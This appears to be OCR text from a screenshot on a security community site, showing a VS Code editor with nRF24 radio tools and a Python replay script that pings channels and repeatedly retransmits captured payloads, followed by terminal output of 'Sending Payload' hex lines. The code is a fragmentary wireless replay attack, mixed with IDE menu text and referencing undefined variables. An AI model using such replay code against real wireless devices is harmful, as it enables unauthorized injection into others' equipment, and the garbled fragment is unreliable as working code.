 launch.json
replay.py
pack.log
nrf24-scanner.py
nrf24-network-mapper.py
nrf24-sniffer.py
46 for b in range(4):
47 try_address = address[0:]
48 common.radio.enter_sniffer_mode(try_address)
49 for c in range(len(common.args.channels)):
50 common.radio.set_channel(common.args.channels[c])
51 if common.radio.transmit_payload(ping_payload, ack_timeout, retries):
52 channels_t.append(common.channels[c])
53 return channels_t
54
55 def airplay(sendpayload,get_channels,data):
56 valid_addresses = []
57 for p in range(common.args.passes):
58 # Step through each potential address
59 for b in range(4):
60 try_address = address[0:]
61 common.radio.enter_sniffer_mode(try_address)
62 # Step through each channel
63 for c in range(len(get_channels)):
64 common.radio.set_channel(get_channels[c])
65 # Attempt to ping the address
66 while True:
67 if common.radio.transmit_payload(sendpayload, ack_timeout, retries):
68 valid_addresses.append(try_address)
69 print ('Sending Payload:'+' '+data)
70 #run
71 def run():
72 get_channels=list(set(Ping()))
73 payloads = ReadPack()
74 print (payloads)
75 for payload in payloads:
Go to Definition F12
Peek Definition Ctrl+Shift+F10
Find All References Alt+Shift+F12
Peek References Shift+F12
Rename Symbol F2
Change All Occurrences Ctrl+F2
Format Document Ctrl+Shift+I
Source Action...
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Run Current Unit Test File
Run Python File in Terminal
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
Sending Payload: 00:D3:86:00:51:75:58:39:C7:00:40:FD:10:72:00:
先知社区